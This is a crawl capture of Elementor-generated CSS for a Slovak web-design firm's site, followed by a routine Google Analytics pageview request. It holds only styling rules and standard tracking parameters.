.elementor-motion-effects-layer{background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/web-development-backend.png");background-position:center center;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-283c4be > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 22px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1257 .elementor-element.elementor-element-283c4be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-ff5fff3{text-align:left;}.elementor-1257 .elementor-element.elementor-element-ff5fff3 .elementor-heading-title{color:#1e1666;font-size:20px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-ff5fff3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 59px;background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/2.png");background-position:top left;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-5d16fd4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-5d16fd4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/application-integration.png");background-position:center center;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-5d16fd4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1257 .elementor-element.elementor-element-5d16fd4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-d013d53{text-align:left;}.elementor-1257 .elementor-element.elementor-element-d013d53 .elementor-heading-title{color:#1e1666;font-size:20px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-d013d53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 59px;background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/3.png");background-position:top left;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-058f991:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-058f991 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/custom-business.png");background-position:center center;background-repeat:no-repeat;}.elementor-1257 .elementor-element.elementor-element-058f991 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1257 .elementor-element.elementor-element-058f991 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-5b52e71{text-align:left;}.elementor-1257 .elementor-element.elementor-element-5b52e71 .elementor-heading-title{color:#1e1666;font-size:20px;font-weight:600;line-height:30px;letter-spacing:-0.3px;}.elementor-1257 .elementor-element.elementor-element-5b52e71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 59px;background-image:url("https://www.dvebe.sk/wp-content/uploads/2019/07/4.png");background-position:top left;background-repeat:no-repeat;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-1257 .elementor-element.elementor-element-8a16231{width:20%;}.elementor-1257 .elementor-element.elementor-element-0d78405{width:59.332%;}.elementor-1257 .elementor-element.elementor-element-aa30070{width:20%;}}@media(max-width:1024px){.elementor-1257 .elementor-element.elementor-element-a93f6b6 > .elementor-element-populated{padding:100px 0px 50px 0px;}}@media(max-width:767px){.elementor-1257 .elementor-element.elementor-element-3fb0a62{padding:80px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-a93f6b6 > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-1257 .elementor-element.elementor-element-a1aeade{padding:60px 0px 0px 0px;}.elementor-1257 .elementor-element.elementor-element-3c03b93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-33d3f30 .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-cbabf54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-aae1d7a .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-6f153d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-67c7559 .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-1e56078 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-ac3d62b .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-6ed1dae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-411c9a5 .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-5c5a127 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-490a86e .elementor-image-box-img{margin-bottom:18px;}.elementor-1257 .elementor-element.elementor-element-2c8a3cd{padding:60px 0px 90px 0px;}.elementor-1257 .elementor-element.elementor-element-8995b8e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-8995b8e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-1257 .elementor-element.elementor-element-8995b8e > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-3250161 > .elementor-widget-container{padding:4px 0px 20px 59px;}.elementor-1257 .elementor-element.elementor-element-283c4be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-283c4be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-1257 .elementor-element.elementor-element-283c4be > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-ff5fff3 > .elementor-widget-container{padding:4px 0px 20px 59px;}.elementor-1257 .elementor-element.elementor-element-5d16fd4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-5d16fd4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-1257 .elementor-element.elementor-element-5d16fd4 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-d013d53 > .elementor-widget-container{padding:4px 0px 20px 59px;}.elementor-1257 .elementor-element.elementor-element-058f991:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-058f991 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-1257 .elementor-element.elementor-element-058f991 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1257 .elementor-element.elementor-element-5b52e71 > .elementor-widget-container{padding:4px 0px 20px 59px;}}

--- FILE ---
content_type: text/css
request_url: https://www.dvebe.sk/wp-content/uploads/elementor/css/post-5488.css?ver=1710278038
body_size: 912
content:
.elementor-5488 .elementor-element.elementor-element-143a56fb:not(.elementor-motion-effects-element-type-background), .elementor-5488 .elementor-element.elementor-element-143a56fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#123163;}.elementor-5488 .elementor-element.elementor-element-143a56fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 0px 0px;}.elementor-5488 .elementor-element.elementor-element-143a56fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5488 .elementor-element.elementor-element-559c21b9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5488 .elementor-element.elementor-element-755a2326{padding:0px 0px 30px 0px;}.elementor-5488 .elementor-element.elementor-element-e16fd3a > .elementor-element-populated{padding:10px 16px 10px 10px;}.elementor-5488 .elementor-element.elementor-element-5f0ee145{text-align:left;}.elementor-5488 .elementor-element.elementor-element-5f0ee145 .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:600;line-height:35px;}.elementor-5488 .elementor-element.elementor-element-5f0ee145 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5488 .elementor-element.elementor-element-47bbe1b0{text-align:left;color:#c7c2e4;font-size:15px;font-weight:400;line-height:32px;}.elementor-5488 .elementor-element.elementor-element-47bbe1b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-5488 .elementor-element.elementor-element-590fa6ae{text-align:center;}.elementor-5488 .elementor-element.elementor-element-590fa6ae .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:600;line-height:35px;}.elementor-5488 .elementor-element.elementor-element-590fa6ae > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-5488 .elementor-element.elementor-element-efcf221{column-gap:0px;color:#61CE70;font-size:15px;font-weight:400;line-height:37px;}.elementor-5488 .elementor-element.elementor-element-2c572c2d{text-align:center;}.elementor-5488 .elementor-element.elementor-element-2c572c2d .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:600;line-height:35px;}.elementor-5488 .elementor-element.elementor-element-2c572c2d > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-5488 .elementor-element.elementor-element-3536e23b{column-gap:0px;color:#cec9ef;font-size:15px;font-weight:400;line-height:37px;}.elementor-5488 .elementor-element.elementor-element-42f230d8{text-align:left;}.elementor-5488 .elementor-element.elementor-element-42f230d8 .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:600;line-height:35px;}.elementor-5488 .elementor-element.elementor-element-42f230d8 > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-5488 .elementor-element.elementor-element-58e4d4a{text-align:left;color:#CEC9EF;font-size:15px;font-weight:400;line-height:32px;}.elementor-5488 .elementor-element.elementor-element-58e4d4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-5488 .elementor-element.elementor-element-4cd03b94{padding:0px 0px 5px 0px;}.elementor-5488 .elementor-element.elementor-element-6685b902 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5488 .elementor-element.elementor-element-3e6daf5e{--divider-border-style:solid;--divider-color:#5448aa;--divider-border-width:1px;}.elementor-5488 .elementor-element.elementor-element-3e6daf5e .elementor-divider-separator{width:1119px;margin:0 auto;margin-center:0;}.elementor-5488 .elementor-element.elementor-element-3e6daf5e .elementor-divider{text-align:center;padding-block-start:18px;padding-block-end:18px;}.elementor-5488 .elementor-element.elementor-element-3e6daf5e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5488 .elementor-element.elementor-element-1ed814ac{padding:0px 0px 10px 0px;}.elementor-5488 .elementor-element.elementor-element-6bcd8168 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-5488 .elementor-element.elementor-element-57097e76{text-align:left;color:#cec9ef;font-size:15px;font-weight:400;line-height:30px;}.elementor-5488 .elementor-element.elementor-element-212296b3 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5488 .elementor-element.elementor-element-70dda867{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-5488 .elementor-element.elementor-element-70dda867 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-5488 .elementor-element.elementor-element-e16fd3a{width:50%;}.elementor-5488 .elementor-element.elementor-element-2df1ffa6{width:50%;}.elementor-5488 .elementor-element.elementor-element-12031b51{width:50%;}.elementor-5488 .elementor-element.elementor-element-1cc4a074{width:50%;}}@media(max-width:1024px){.elementor-5488 .elementor-element.elementor-element-143a56fb{padding:70px 0px 25px 0px;}.elementor-5488 .elementor-element.elementor-element-559c21b9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-5488 .elementor-element.elementor-element-3e6daf5e .elementor-divider-separator{width:100%;}}@media(max-width:767px){.elementor-5488 .elementor-element.elementor-element-143a56fb{margin-top:0px;margin-bottom:0px;padding:75px 0px 20px 0px;}.elementor-5488 .elementor-element.elementor-element-3e6daf5e .elementor-divider-separator{width:100%;}.elementor-5488 .elementor-element.elementor-element-57097e76{text-align:center;}.elementor-5488 .elementor-element.elementor-element-57097e76 > .elementor-widget-container{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=281431845&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dvebe.sk%2Fweb-riesenia%2F&ul=en-us%40posix&dt=Web%20rie%C5%A1enia%20-%20dveBe%20-%20webstr%C3%A1nky%20%26%20webdesign&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1110016419&gjid=566972902&cid=159876592.1769267160&tid=UA-6600981-1&_gid=187648329.1769267160&_r=1&_slc=1&z=1754329900
body_size: -449
content:
2,cG-ZW12S025W1